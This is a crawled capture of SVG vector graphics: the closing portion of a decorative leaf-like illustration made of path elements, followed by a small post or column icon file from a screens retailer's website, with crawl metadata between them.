							<path class="st4" d="M51.4,75.9c-3.1-0.2-6.3,0.3-9.3,1.4"></path>
							<path class="st4" d="M52.7,77c-2.5-0.4-5.1-0.2-7.5,0.6"></path>
							<path class="st4" d="M48.7,78.3c1.6-0.2,3.3-0.2,5,0"></path>
							<path class="st4" d="M48.9,78.4c1.9,1,3.8,1.8,5.8,2.4"></path>
							<path class="st4" d="M44.9,77.9c2.7,1.4,5.6,2.6,8.5,3.4"></path>
							<path class="st4" d="M42.4,77.7c2.9,1.8,6.1,3.3,9.4,4.3"></path>
							<path class="st4" d="M40.2,77.5c3.1,2.3,6.6,4.1,10.3,5.3"></path>
							<path class="st4" d="M37.5,77.3c3.1,2.8,6.8,5,10.8,6.4"></path>
							<path class="st4" d="M35.3,77.3c3,3.3,6.8,6,11.1,7.6"></path>
							<path class="st4" d="M32.9,77.1c2.8,3.5,6.4,6.4,10.4,8.4"></path>
							<path class="st4" d="M31,77.3c2,4.1,5.5,7.4,9.7,9.2"></path>
							<path class="st4" d="M37.2,86.5c-3.4-2.4-6.2-5.6-8.1-9.3"></path>
						</g>
						<g>
							<path class="st2" d="M7.9,79.8c1.1,3.9,2.3,7.7,2.9,11.7c0.5,3,0.6,6.2-0.8,8.8c-1,1.8-2.7,3.2-4.6,4c-1.9,0.8-4,1.2-6,1.3"></path>
							<path class="st2" d="M7.8,79.6c-3.2,1.8-6.1,4.1-8.6,6.8c-1.7,1.8-3.2,3.8-3.8,6.1c-0.6,2.2-0.3,4.7,0.4,6.9         c0.7,2.2,2,4.3,3.3,6.2"></path>
							<path class="st3" d="M-0.4,105.8c1.1-9,3.9-17.8,8-25.8"></path>
							<path class="st4" d="M-3,89.5c-0.9,4.7,0.1,9.8,2.9,13.8"></path>
							<path class="st4" d="M-2,88.1c-0.9,4.2-0.1,8.9,2.2,12.6"></path>
							<path class="st4" d="M0.8,99c-2-3.7-2.6-8.2-1.6-12.2"></path>
							<path class="st4" d="M1.2,96.6C0,93-0.3,89.1,0.5,85.4"></path>
							<path class="st4" d="M1.9,94.2c-0.8-3.2-1-6.6-0.4-9.9"></path>
							<path class="st4" d="M2.8,83.1c-0.8,3-0.9,6.3-0.4,9.4"></path>
							<path class="st4" d="M4.1,82.1c-0.9,2.4-1.2,5-0.9,7.5"></path>
							<path class="st4" d="M4.6,86.2c0.1-1.7,0.4-3.3,0.9-4.9"></path>
							<path class="st4" d="M4.8,86.1c1.3-1.6,2.5-3.4,3.5-5.3"></path>
							<path class="st4" d="M3.5,89.8c1.9-2.4,3.6-5,4.9-7.7"></path>
							<path class="st4" d="M2.8,92.3c2.4-2.5,4.4-5.4,6.1-8.4"></path>
							<path class="st4" d="M2.2,94.4c2.9-2.6,5.3-5.7,7.2-9.1"></path>
							<path class="st4" d="M1.5,97c3.4-2.5,6.2-5.7,8.4-9.4"></path>
							<path class="st4" d="M1.1,99.2c3.9-2.3,7.1-5.6,9.5-9.4"></path>
							<path class="st4" d="M0.5,101.5c4-2.1,7.5-5.1,10.2-8.6"></path>
							<path class="st4" d="M0.3,103.4c4.4-1.2,8.3-4,10.9-7.7"></path>
							<path class="st4" d="M10.5,99.1c-3,2.9-6.7,5-10.7,6.2"></path>
						</g>
						<g>
							<path class="st2" d="M34.8,90.4c-3.9,0.8-7.9,1.6-11.9,1.9c-3,0.2-6.3,0.1-8.7-1.5c-1.7-1.1-3-2.9-3.6-4.9         c-0.7-2-0.8-4.1-0.8-6.1"></path>
							<path class="st2" d="M34.9,90.4c-1.6-3.3-3.6-6.4-6.1-9.1c-1.6-1.8-3.5-3.5-5.8-4.3c-2.2-0.8-4.6-0.7-6.9-0.2         s-4.4,1.6-6.5,2.8"></path>
							<path class="st3" d="M9.5,79.9c8.9,1.9,17.4,5.4,25,10.1"></path>
							<path class="st4" d="M26,78.7c-4.6-1.3-9.8-0.7-14,1.7"></path>
							<path class="st4" d="M27.3,79.9c-4.2-1.3-8.9-0.9-12.8,1.1"></path>
							<path class="st4" d="M16.3,81.7c3.9-1.7,8.4-1.9,12.3-0.6"></path>
							<path class="st4" d="M18.6,82.3c3.7-0.9,7.6-0.8,11.2,0.2"></path>
							<path class="st4" d="M20.9,83.2c3.3-0.6,6.7-0.4,9.9,0.5"></path>
							<path class="st4" d="M31.9,85.1c-3-1-6.2-1.4-9.3-1.2"></path>
							<path class="st4" d="M32.8,86.5c-2.3-1.1-4.8-1.6-7.4-1.5"></path>
							<path class="st4" d="M28.6,86.6c1.7,0.2,3.3,0.7,4.8,1.4"></path>
							<path class="st4" d="M28.7,86.8c1.5,1.5,3.2,2.8,5,3.9"></path>
							<path class="st4" d="M25.1,85.2c2.2,2.1,4.7,4,7.3,5.6"></path>
							<path class="st4" d="M22.7,84.3c2.3,2.6,5,4.9,7.9,6.8"></path>
							<path class="st4" d="M20.7,83.5c2.3,3.1,5.2,5.8,8.4,7.9"></path>
							<path class="st4" d="M18.2,82.6c2.2,3.6,5.2,6.7,8.6,9.2"></path>
							<path class="st4" d="M16,82c2,4,4.9,7.6,8.6,10.3"></path>
							<path class="st4" d="M13.8,81.2c1.8,4.1,4.4,7.9,7.7,10.9"></path>
							<path class="st4" d="M11.8,80.8c0.8,4.5,3.3,8.6,6.8,11.5"></path>
							<path class="st4" d="M15.3,91.4c-2.6-3.3-4.4-7.1-5.3-11.2"></path>
						</g>
						<g>
							<path class="st2" d="M9.5,57.9c0.5,4,1,8,0.9,12c0,3-0.4,6.2-2.2,8.6C6.9,80.1,5,81.2,3,81.7s-4.1,0.5-6.2,0.3"></path>
							<path class="st2" d="M9.5,57.8c-3.4,1.3-6.6,3.1-9.6,5.3c-1.9,1.4-3.7,3.2-4.8,5.4c-1,2.1-1.1,4.6-0.7,6.9         c0.4,2.3,1.2,4.5,2.2,6.7"></path>
							<path class="st3" d="M-2.9,82.2c2.6-8.7,6.7-16.9,12.1-24.1"></path>
							<path class="st4" d="M-2.8,65.7c-1.7,4.5-1.5,9.7,0.6,14.1"></path>
							<path class="st4" d="M-1.6,64.5c-1.6,4-1.6,8.8,0.1,12.8"></path>
							<path class="st4" d="M-0.6,75.7c-1.4-4-1.2-8.5,0.4-12.3"></path>
							<path class="st4" d="M0.2,73.4c-0.6-3.8-0.2-7.7,1.1-11.2"></path>
							<path class="st4" d="M1.2,71.2c-0.3-3.3,0.1-6.7,1.2-9.8"></path>
							<path class="st4" d="M4,60.4c-1.3,2.9-1.9,6-1.9,9.2"></path>
							<path class="st4" d="M5.5,59.6c-1.3,2.2-2,4.7-2.1,7.3"></path>
							<path class="st4" d="M5.3,63.7c0.3-1.6,0.9-3.2,1.7-4.6"></path>
							<path class="st4" d="M5.5,63.6c1.6-1.4,3-2.9,4.3-4.6"></path>
							<path class="st4" d="M3.6,67.1c2.3-2,4.3-4.3,6.1-6.8"></path>
							<path class="st4" d="M2.5,69.4c2.7-2.1,5.2-4.6,7.4-7.3"></path>
							<path class="st4" d="M1.6,71.4c3.3-2.1,6.2-4.7,8.6-7.8"></path>
							<path class="st4" d="M0.4,73.8c3.7-1.9,7.1-4.6,9.8-7.9"></path>
							<path class="st4" d="M-0.4,76c4.2-1.7,8-4.3,10.9-7.7"></path>
							<path class="st4" d="M-1.3,78.1c4.3-1.4,8.2-3.8,11.5-6.8"></path>
							<path class="st4" d="M-1.8,80c4.5-0.5,8.8-2.6,12-5.8"></path>
							<path class="st4" d="M9,77.4c-3.5,2.3-7.4,3.8-11.6,4.4"></path>
						</g>
						<g>
							<path class="st2" d="M-1.2,34.6c0.1,0,0.2,0.1,0.2,0.1c2,1.1,4.2,1.9,6.5,2.2c2.4,0.3,4.9,0,7-1.1c1.6-0.9,2.8-2.2,3.9-3.7         c0.9-1.3,1.7-2.8,2.3-4.3c0.2-0.5,0.5-1.1,0.7-1.6c0.2-0.4,0.4-0.9,0.5-1.3"></path>
							<path class="st2" d="M-1.5,34.5c-0.1-2.6,0-5.3,0.6-7.9s1.9-5,3.8-6.8c2.1-1.9,4.8-2.9,7.5-3.6c1.8-0.5,3.7-0.8,5.5-1.1         c0.6-0.1,1.3-0.1,1.9-0.2c1.6-0.1,3.2-0.2,4.9-0.1"></path>
							<path class="st3" d="M-1.1,34.9C5.5,27,13.6,20.3,22.5,15.1"></path>
							<path class="st4" d="M6.3,17.8c-3.8,3.9-5.9,9.4-5.6,14.9"></path>
							<path class="st4" d="M8.2,17.1c-3.5,3.5-5.6,8.4-5.6,13.4"></path>
							<path class="st4" d="M4.2,29.1c0.3-4.7,2.4-9.3,5.9-12.6"></path>
							<path class="st4" d="M6.1,27.1c1-4.2,3.2-8,6.1-11.1"></path>
							<path class="st4" d="M8.2,25.2c1.2-3.6,3.1-6.9,5.7-9.7"></path>
							<path class="st4" d="M15.9,15.2c-2.6,2.4-4.7,5.4-6.1,8.7"></path>
							<path class="st4" d="M17.9,15c-2.3,1.7-4.2,4-5.4,6.6"></path>
							<path class="st4" d="M15.8,19.2c1.1-1.5,2.4-2.9,3.9-4.1"></path>
							<path class="st4" d="M21.6,16.9c-1.8,0.9-3.6,1.7-5.5,2.3"></path>
							<path class="st4" d="M21,18.3c-2.7,1.5-5.5,2.8-8.4,3.8"></path>
							<path class="st4" d="M20.4,20.1c-3.2,1.7-6.6,3-10.1,3.9"></path>
							<path class="st4" d="M20.1,21.8c-3.7,1.8-7.6,3.1-11.6,3.8"></path>
							<path class="st4" d="M6.2,27.6c4.9-0.4,9.6-1.7,14-3.9"></path>
							<path class="st4" d="M4.4,29.5c5.2,0.1,10.4-1.1,15.1-3.3"></path>
							<path class="st4" d="M2.4,31.3c5.2,0.4,10.5-0.4,15.4-2.1"></path>
							<path class="st4" d="M1,33.1c5,1.4,10.6,1.1,15.4-0.9"></path>
							<path class="st4" d="M13.7,35C9,35.9,4,35.8-0.6,34.5"></path>
						</g>
					</g>
				</g>
			</g>
			<path class="st4" d="M42.3,16c0.7-0.3,1.4-0.6,2-1"></path>
			<path class="st4" d="M41.6,18c1-0.4,2.1-0.9,3.1-1.3"></path>
			<path class="st4" d="M41,19.9c1.2-0.4,2.3-0.9,3.5-1.3"></path>
			<path class="st4" d="M40.3,21.7c1.2-0.5,2.5-0.9,3.7-1.4"></path>
			<path class="st4" d="M39.4,23.3c1.5-0.6,3-1.2,4.5-1.8"></path>
			<path class="st4" d="M38.4,25c1.9-0.9,3.8-1.7,5.7-2.4"></path>
			<path class="st4" d="M37.3,27c2.2-1.2,4.4-2.3,6.6-3.2"></path>
			<path class="st4" d="M37.3,28.5c2.3-1.5,4.4-3.1,6.5-4.7"></path>
			<path class="st4" d="M40.4,28.4c1.4-1.3,2.8-2.6,4.2-3.9"></path>
			<path class="st4" d="M42.2,28.4c0.7-0.6,1.4-1.2,2-1.9"></path>
			<path class="st4" d="M2.2,3.5c1-0.5,2-1.1,2.8-1.9"></path>
			<path class="st4" d="M3.8,4.9c2-0.8,3.9-2,5.4-3.6"></path>
			<path class="st4" d="M4.7,5.8c2.8-1.1,5.5-2.6,8-4.5"></path>
			<path class="st4" d="M6.1,7c2.4-1,4.7-2.5,6.7-4.2"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg
body_size: 205
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 18.3 95.4" style="enable-background:new 0 0 18.3 95.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000140701339457579536010000009442936013357174716_">
</g>
<rect x="4.8" y="2.9" class="st0" width="8.9" height="89.5"></rect>
<rect x="4.8" y="1" class="st0" width="8.9" height="1.9"></rect>
<path class="st1" d="M3.7,89.6H1.9c0,0,0,0-0.2,0L1,94c0,0,0,0.2,0,0.4c0.2,0,0.3,0,0.3,0h7.8"></path>
<path class="st1" d="M14.5,89.6h1.8c0,0,0,0,0.2,0l0.8,4.4c0,0,0,0.2,0,0.4c-0.2,0-0.3,0-0.3,0H9.1"></path>
<rect x="2.8" y="90" class="st1" width="1.5" height="4.1"></rect>
<rect x="15.4" y="90" class="st1" width="1.1" height="3.7"></rect>
</svg>
